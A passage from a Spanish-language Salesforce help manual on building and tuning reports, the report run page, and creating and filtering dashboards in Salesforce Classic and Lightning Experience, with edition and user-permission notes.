Las opciones de **Jerarquía** le permiten ver detalles de distintos conjuntos de datos según la jerarquía de funciones o de usuarios. El nivel de jerarquía seleccionado, o su función predeterminada, puede repercutir en los datos mostrados.

Nota: La jerarquía se aplica a los reportes de actividades y oportunidades.

# <span id="page-3831-0"></span>¿Cuáles son algunos límites de reporte comunes?

A continuación, se incluyen algunos límites de reportes comunes. Para ver una lista completa de los límites analíticos, consulte la guía Límites de Salesforce.



## <span id="page-3832-0"></span>¿Por qué obtengo un mensaje de error "reporte obsoleto"?

Puede intentar informar sobre datos que no están disponibles.

Los datos pueden no estar disponibles porque:

- **•** Un objeto en el reporte ya no está activado para crear más reportes.
- **•** Una relación de búsqueda utilizada por objetos en el reporte ha sido eliminada o modificada.
- **•** Un objeto en el reporte ha sido eliminado.
- <span id="page-3832-1"></span>**•** No tiene el permiso "Ver" para un objeto en el reporte.

# Mejora de desempeño del reporte

Varios factores pueden provocar un mal desempeño o un tiempo de inactividad. Puede solucionar la mayoría de ellos con cambios sencillos, como el uso de operadores de filtro correctos, aplicar más filtros, así como reducir la cantidad de datos.

Un reporte puede tardar en cualquier lugar desde segundos hasta varios minutos en ejecutarse. Ocasionalmente, un reporte es demasiado complejo y supera el límite de tiempo de espera y falla. Si el reporte tarda mucho en cargarse, normalmente es debido a:

- **•** Se están consultando demasiados objetos
- **•** Se están procesando búsquedas intrincadas
- **•** Hay demasiados campos

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

Por ejemplo, digamos que usted es responsable de un equipo de ventas y desea ver cuántos prospectos tiene cada comercial a su cargo. Crea un reporte que devuelve todos los prospectos de su compañía. Ahora dispone de todos los datos que necesita, pero también algunos que no, y su reporte tarda mucho tiempo en ejecutarse. Para hacer que su reporte se ejecute más rápido, fíltrelo de modo que solo devuelva prospectos asignados a su equipo. Si necesita que su reporte se ejecute aún más rápido, filtre por tiempo. ¿Necesita ver prospectos del año pasado o del anterior? Si no es así, agregue un segundo filtro que tenga un ámbito para el reporte de solo este año. ¡Ahora su reporte se ejecuta tan rápido como el rayo!

Si no puede ver un reporte y desea modificarlo para evitar agotar el tiempo de espera, anexe *?edit=1* a la dirección URL del reporte. Al hacerlo se establece el modo de modificación, donde puede ajustar los criterios. Pruebe a utilizar estas sugerencias para conseguir que sus registros se ejecuten con eficiencia.

- Al filtrar, utilice los operadores igual a o no igual a en lugar de contiene o no contiene. Por ejemplo, utilice *Propietario de la cuenta igual a Juan José*, no *Propietario de la cuenta contiene Juan*. La selección de **Y** en vez de **O** para la lógica de filtro.
- Utilice filtros de periodo de tiempo para limitar el intervalo de fechas de su reporte. Por ejemplo, utilice Últimos 30 días en lugar de Año fiscal actual.
- **•** Defina los filtros de periodo de tiempo seleccionando un Campo de fecha e Intervalo para visualizarlos. Sólo se mostrarán los registros para ese periodo de tiempo.
- **•** Reduzca el número de campos del reporte eliminando las columnas o campos innecesarios.
- **•** Si recibe un mensaje de error que indica que su reporte de actividades tiene demasiados resultados, filtre sobre una lista de selección, un campo de texto o de fecha. De forma alternativa, puede volver a ejecutar el reporte mediante un tipo de datos de actividad diferente como, por ejemplo "Actividades con cuentas" o "Actividades con oportunidades".
- **•** Agrega filtros de tiempo, filtros de ámbitos y criterios de filtro al reporte para restringir aun más sus resultados.

# <span id="page-3833-1"></span>¿Por qué aparece un anterior nombre de función en el seguimiento "jerarquía de funciones" de mi reporte?

Los cambios de nombres de función no se actualizan automáticamente en los reportes. Para ver el nombre de función más reciente, cambie el campo Nombre de función como aparece en los reportes del registro de función.

# Obtener los datos correctos en su reporte

Un reporte bien elaborado le ayuda a activar datos sin procesar en informaciones donde las personas pueden actuar. Resuma valores y agrúpelos en categorías más importantes, filtre los hechos irrelevantes y recopile datos acerca de varios objetos a la vez.

# Comunicar sus datos del reporte de forma efectiva

Un reporte produce información en forma de una tabla. Puede configurar esa tabla para ayudar a las personas a buscar la información que necesitan de forma rápida. También puede agregar un gráfico para ayudar a los usuarios a comprender los datos visualmente y puede mostrar los datos del reporte en un tablero.

CONSULTE TAMBIÉN

<span id="page-3833-0"></span>[Mostrar datos del reporte gráficamente](#page-3759-0) [Mostrar datos de reporte en tablas](#page-3770-0)

# La página de ejecución de reportes

La página Ejecución de reportes le permite monitorear lo que sucede en su reporte cuando lo ejecuta.

Desde la página de ejecución de reportes, puede:

- **•** Mostrar una noticia en tiempo real de Chatter de las actualizaciones y publicaciones sobre el reporte.
- **•** Ver el Estado de generación de reportes.
- **•** Seleccionar las opciones de jerarquía.
- **•** Cambiar las agrupaciones de nivel superior mediante la lista desplegable Resumir información según.
- **•** Cambiar las opciones Periodo de tiempo y Ver.
- **•** Hacer clic en **Ejecutar reporte** para ejecutar o programar el reporte de forma inmediata.
- **•** Hacer clic en **Mostrar detalles** para ver todos los datos o en **Ocultar detalles** para ver información de resumen únicamente.
- **•** Haga clic en **Personalizar** para abrir el reporte en el generador de reportes.
- **•** Imprimir o exportar el reporte.
- **•** Haga clic en **Suscribirse** para configurar notificaciones de reportes que le notifican si algunas mediciones en el reporte cumplen sus condiciones.
- **•** Haga clic en **Modificar** junto al gráfico para modificar sus propiedades, o haga clic en **Grande**, **Medio** o **Pequeño** para modificar su tamaño.
- **•** Ordenar los resultados del reporte.
- **•** Modificar o eliminar criterios de filtro aplicados.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

**•** En reportes de resumen y matriz, el filtro selecciona filas según un campo concreto. Seleccione las filas que desea ver, selecciona un campo para realizar la agrupación y haga clic en **Ver detalles**. Por ejemplo, en caso de que haya creado un reporte de oportunidad que refleje los negocios por industria, podrá seleccionar las industrias con buena trayectoria y agrupar por Nombre del producto para ver los productos que se comercializan en esa industria. Haga clic en **Borrar** para eliminar el filtro detallado.

# CONSULTE TAMBIÉN [Opciones de la página de ejecución de reportes](#page-3834-0)

[Acotación de resultados de reportes](#page-3773-0)

# <span id="page-3834-0"></span>Opciones de la página de ejecución de reportes

Personalice la página de ejecución de reporte para admitir la información específica que necesita según su forma de trabajar. Los siguientes campos y botones están disponibles desde la página de ejecución de reportes, dependiendo de su configuración.





CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Creación de un reporte personalizado](#page-3701-0)

# Información general sobre reportes

Configure su entorno de elaboración de reportes, utilice el generador de reportes para crear un reporte básico y organice sus reportes para facilitar la búsqueda de información cuando la necesite. En la mayoría de casos, puede comenzar con un reporte estándar y personalizarlo según sus necesidades.

Puede crear reportes sobre cualquier dato al que tenga acceso de lectura o lectura/escritura. Los datos disponibles varían en función de su modelo de colaboración, pero casi siempre puede crear reportes de los datos que comparte con otros usuarios que están por debajo suya en la jerarquía de funciones o bien de los datos que éstos poseen, independientemente de su modelo de colaboración. (Algunos modelos de colaboración no permiten esto.) Salesforce plantea dos formas de crear reportes sobre la información que posee o que es propiedad de usuarios bajo su responsabilidad:

**•** Algunos reportes tienen un filtro Vista. Seleccione la opción de mi equipo, por ejemplo "Oportunidades de mi equipo", para ver los datos que posee y poseen los usuarios que están por debajo de ellos en la jerarquía de funciones.

**•** Algunos reportes, como los de oportunidad y actividad, tienen vínculos de **Jerarquía** que le permiten ahondar en diferentes conjuntos de datos en función de la jerarquía de usuarios o función. Si su organización utiliza la gestión de territorios, en algunos reportes esos vínculos se basan en la jerarquía de territorios.

Puede elegir clasificar el reporte por propietario del registro o por función cuando lo personalice.

## CONSULTE TAMBIÉN

- [Mejora de desempeño del reporte](#page-3832-1) [Generación de un reporte nuevo](#page-3638-0) [Los reportes le ofrecen acceso a sus datos](#page-3836-0) [Ejecución de un reporte](#page-197-0)
- <span id="page-3836-0"></span>[Tipos de reporte estándar](#page-3640-0)

# Los reportes le ofrecen acceso a sus datos

Utilice reportes para aprovechar los datos que su organización ha acumulado con el tiempo. Puede explorar los datos de su organización en combinaciones casi infinitas, mostrarlos en formatos fáciles de comprende y compartir las perspectivas resultantes con otros a través de tableros.

Un reporte devuelve un conjunto de registros que cumple determinados criterios y lo muestra en filas y columnas organizadas. Los datos de los reportes se pueden filtrar, agrupar y mostrar como un gráfico. Los reportes se guardan en carpetas, que controlan el acceso de los usuarios.

## CONSULTE TAMBIÉN

[Personalización de reportes](#page-3705-0) [Tipos de reporte estándar](#page-3640-0)

# Tableros

# Obtener información acerca de Tableros

Los tableros proporcionan vistas generales de sus datos de Salesforce. Antes de crear, leer y compartir tableros, revise estos aspectos básicos de los tableros.

Cuando se prepare para conservar sus datos de Salesforce con tableros, tenga en cuenta estas sugerencias:

- **•** Los reportes proporcionan todos los datos que aparecen en un tablero. Los tableros pueden mostrar datos desde más de un reporte.
- **•** Al actualizar un tablero, todos los reportes que proporcionan datos se deben ejecutar. Si los reportes tardan mucho tiempo en ejecutarse, el tablero lo hará también.
- **•** Los tableros se comparten a través de carpetas. Cualquiera que tenga permiso en la carpeta donde se guarda su tablero tiene también acceso a su tablero. Asegúrese de guardar su tablero en una carpeta apropiada.

Antes de crear o leer un tablero, familiarícese con estas funciones y conceptos.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## **Editor de tablero**

El Editor de tablero es una herramienta de arrastrar y soltar visual que utiliza para crear tableros y modificar tableros existentes. El Editor de tablero es donde agrega, modifica y organiza componentes de tablero.

Para iniciar el Editor de tablero, haga clic en **Nuevo tablero**.

## **Componentes**

Los tableros están compuestos de componentes. Cada componente contiene un gráfico o medición que muestra datos desde un solo reporte. Los diferentes componentes pueden mostrar datos desde diferentes reportes.

## **Usuario que ejecuta (Visualizando como)**

En Salesforce, diferentes usuarios tienen diferentes permisos para acceder a datos. Un tablero solo muestra datos a los que puede acceder el usuario que ejecuta del tablero.

Por ejemplo, supongamos que está visualizando un tablero que describe prospectos. Emilia es una gestora de operaciones de ventas que visualiza todos los prospectos y Marco es un especialista en ventas directas que visualiza únicamente los prospectos que posee. Si Emilia es el usuario que ejecuta del tablero, el tablero muestra datos acerca de todos los prospectos en Salesforce. Si Marco es el usuario que ejecuta, el tablero solo muestra datos acerca de Prospectos que posee Marco.

# Crear un tablero

Cuando esté preparado para compartir datos de Salesforce con colegas, cree un tablero. Los tableros le permiten sanear datos desde reportes utilizando gráficos, tablas y mediciones. Si sus colegas necesitan más información, pueden ver los reportes que proporcionan datos de su tablero.

## 1. [Crear un tablero de Salesforce Classic](#page-3838-0)

Cree un tablero para ofrecer una representación gráfica de los datos de sus reportes.

3. [Instalar los tableros de muestra de CRM desde AppExchange](#page-3839-0)

Utilice los tableros de muestra de AppExchange como un punto de inicio para crear tableros que reúnan sus necesidades de negocio.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# <span id="page-3838-0"></span>Crear un tablero de Salesforce Classic

Cree un tablero para ofrecer una representación gráfica de los datos de sus reportes.

Este tema es acerca de la creación de tableros para reportes en Salesforce Classic. Para obtener información acerca de la creación de tableros en Wave Analytics, revise el artículo [Crear un tablero](#page-3582-0) [en Wave Analytics](#page-3582-0) en la página 3577.



C. Sugerencia: Puede duplicar un tablero para crear rápidamente un nuevo tablero con los mismos componentes y propiedades que el que está visualizando. Haga clic en **Duplicar**, modifique la configuración del tablero y guarde.

**1.** Cree los reportes personalizados que contienen los datos que desee mostrar.

Importante: Asegúrese de almacenar estos reportes en carpetas a las que puedan acceder los usuarios del tablero a los que vayan dirigidas.

- **2.** Haga clic en la ficha Tableros.
- **3.** Haga clic en **Ir a la Lista del tablero**.
- **4.** Haga clic en **Tablero nuevo** para crear uno nuevo. Para modificar un tablero existente, haga clic en su nombre en la lista.
- **5.** Personalice su tablero y haga clic en **Guardar**.

## CONSULTE TAMBIÉN

[Eliminar un tablero](#page-3857-0) [Instalar los tableros de muestra de CRM desde AppExchange](#page-3839-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para crear tableros:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que ha creado:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para modificar y eliminar tableros que no ha creado:

**•** "Ejecutar reportes", "Gestionar tableros", Y "Ver todos los datos"

Para crear, modificar y eliminar tableros dinámicos:

**•** "Ejecutar reportes" Y "Gestionar tableros dinámicos"

# <span id="page-3839-0"></span>Instalar los tableros de muestra de CRM desde AppExchange

Utilice los tableros de muestra de AppExchange como un punto de inicio para crear tableros que reúnan sus necesidades de negocio.

El paquete de tableros de muestra de CRM en AppExchange ofrece tableros que siguen las mejores prácticas con reportes subyacentes basados en los campos y objetos estándar de su organización. Puede utilizar estos son tableros de ventas, marketing, servicio y asistencia al cliente que puede utilizar para realizar un seguimiento de los procesos de negocio y mediciones clave de desempeño para sí mismo, su equipo y su compañía. Los tableros de este paquete incluyen:

## **• Tableros de ventas y marketing**

- **–** Tablero ejecutivo de marketing
- **–** Tablero ejecutivo de ventas
- **–** Tablero de gestor de ventas
- **–** Tablero de vendedor
- **• Tableros de servicio de atención al cliente**
	- **–** Tablero de descripción general del supervisor de agentes
	- **–** Tablero de descripción general de servicio para ejecutivos
	- **–** Tablero de los principales indicadores de desempeño (KPI) de servicio
- <span id="page-3839-1"></span>**1.** En AppExchange, busque "Tableros CRM de Salesforce" y haga clic en **Descargar ahora**.
- **2.** Para instalar los tableros de muestra, instale el paquete.

# Filtrar su tablero

Los filtros de tableros hacen que sea sencillo proporcionar diferentes combinaciones de datos desde un único tablero. No necesita tableros separados para diferentes conjuntos de usuarios: solamente tiene que proporcionar a cada grupo un filtro que tenga sentido para ellos. Cuando utilice un filtro en un tablero, la vista filtrada volverá a mostrarse la próxima vez que visite el tablero.

Un filtro tiene un nombre, un operador de filtro y uno o más valores. Cada filtro puede tener hasta 10 opciones. Cada tablero puede tener hasta 3 filtros. Haga contacto con Salesforce para aumentar el límite de opciones de filtro. Un máximo de 50 opciones de filtro es posible.

Puede filtrar en listas de selección, búsquedas y casillas de verificación así como en campos de texto, numéricos, fecha y de fecha y hora.

Al cambiar los filtros de un tablero, éste muestra los datos almacenados anteriormente en la memoria caché, si los hubiera. Si no hay datos, el tablero obtiene los más recientes. De todos modos, los datos "recién actualizados" del tablero le muestran la indicación horaria de los datos que está viendo. Haga clic en **Actualizar** para obtener los datos más recientes.

Nota: Hay algunas acciones que no puede realizar con filtros de tableros.

- **•** No se pueden agregar filtros a tableros que contienen componentes de Visualforce o S-Control.
- **•** No se puede filtrar en campos de depósito. Sin embargo, es posible utilizar un reporte filtrado en un campo de depósito de la página de tablero.
- **•** Los filtros no se aplican cuando programa un tablero o lo envía por email.

## EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

# PERMISOS DE USUARIO

Para instalar los paquetes:

**•** "Descargar paquetes de AppExchange"

Para crear tableros:

**•** "Ejecutar reportes" Y "Gestionar tableros"

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para agregar filtros a un tablero:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Para ver, actualizar y filtrar tableros:

**•** "Ejecutar reportes" Y acceder a la carpeta del tablero

- **•** No puede filtrar datos en un reporte unido en una vista de tablero ni agregar un filtro a un tablero que solo tiene reportes unidos.
- **•** No puede utilizar campos de fórmula personalizados en un filtro de tablero.
- **•** En Lightning Experience, no puede modificar tableros filtrados, lo que significa que no puede agregar nuevos filtros de tableros. (Puede cambiar filtros existentes mientras visualiza el tablero Cambie a Salesforce Classic para modificar tableros filtrados.

1. [Agregar un filtro de tablero](#page-3840-0)

Para crear un filtro de tablero, seleccione un campo que contenga el tipo de información que desea filtrar, luego defina cómo el filtro devuelve los datos.

2. [Aplicar un filtro de tablero](#page-3841-0)

Filtre un tablero para analizar la información de manera interactiva. Cuando filtra un tablero de Salesforce Classic, la vista filtrada se conserva de modo que, la próxima vez que vea el tablero, los datos se filtren con la misma vista. En Lightning Experience, los tableros siempre se abren sin filtros aplicados.

3. [Ejemplos de filtros de tablero](#page-3842-0)

Los filtros de un tablero le permiten elegir diferentes vistas de datos. Cuando filtra un tablero de Salesforce Classic, la vista filtrada se conserva de modo que, la próxima vez que vea el tablero, los datos se filtren con la misma vista. En Lightning Experience, los tableros siempre se abren sin filtros aplicados. Sin filtros de tablero, tendría que crear varios tableros, cada uno con su propio conjunto de reportes filtrados.

# <span id="page-3840-0"></span>Agregar un filtro de tablero

Para crear un filtro de tablero, seleccione un campo que contenga el tipo de información que desea filtrar, luego defina cómo el filtro devuelve los datos.

El campo que seleccione para el filtro puede tener campos equivalentes. Los campos equivalentes comparten el mismo objeto relacionado que el campo que selecciona para el filtro. Puede utilizar campos equivalentes para filtrar componentes con un campo diferente al que ha seleccionado para el filtro o filtrar algunos componentes de forma diferente. Por ejemplo, si filtra en el campo Propietario de cuenta, los campos equivalentes pueden incluir Propietario de oportunidad o Oportunidad creada por, como parte del objeto de usuario.

Si modifica un tablero, puede ver cómo se filtra cada componente en Filtrado por. Si hay campos equivalentes para un componente, puede seleccionar un campo diferente para filtrar el componente.

**1.** Haga clic en **Modificar** en su tablero y, a continuación, haga clic en **Agregar filtro**.

En Lightning Experience, no puede modificar tableros filtrados, lo que significa que no puede agregar nuevos filtros de tableros. (Puede cambiar filtros existentes mientras visualiza el tablero Cambie a Salesforce Classic para modificar tableros filtrados.

- **2.** Seleccione el campo en el cuál filtrar desde la lista desplegable Campo. La lista desplegable muestra campos que se pueden utilizar para filtrar todos los componentes. (Para ver campos equivalentes a su selección, haga clic en  $\overline{\mathbf{i}}$ .)
- **3.** Proporcione a su filtro una etiqueta de visualización para identificarla. Si su filtro tiene muchos campos equivalentes, es recomendable utilizar una etiqueta para todos los componentes.
- **4.** Bajo Opciones de filtro, seleccione un operador y proporcione uno o más valores según los cuales filtrar.

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Professional**, **Enterprise**, **Performance**, **Unlimited** y **Developer**

## PERMISOS DE USUARIO

Para agregar filtros a un tablero:

**•** "Ejecutar reportes" Y "Gestionar tableros"

Utilice el campo **Nombre del grupo** para dar un nombre a su filtro. Por ejemplo, en un tablero de ventas, podría recopilar varias etapas de oportunidades en un grupo denominado "Tempranas". Esto permite que los usuarios filtren rápidamente el tablero para mostrar solamente los datos relevantes para los acuerdos que se encuentren en las etapas tempranas de desarrollo.



Nota: Las opciones con múltiples valores se consideran condiciones OR.

**5.** Haga clic en **Aceptar**. Cuando hace clic en Aceptar, puede ve cómo se aplica el filtro a cada componente. Si hay campos equivalentes para un componente, puede seleccionar cuál utilizar para filtrar el componente.

<span id="page-3841-0"></span>Para modificar o eliminar un filtro existente, desde la lista desplegable del filtro, seleccione **Modificar filtro** o **Eliminar filtro**.

# Aplicar un filtro de tablero

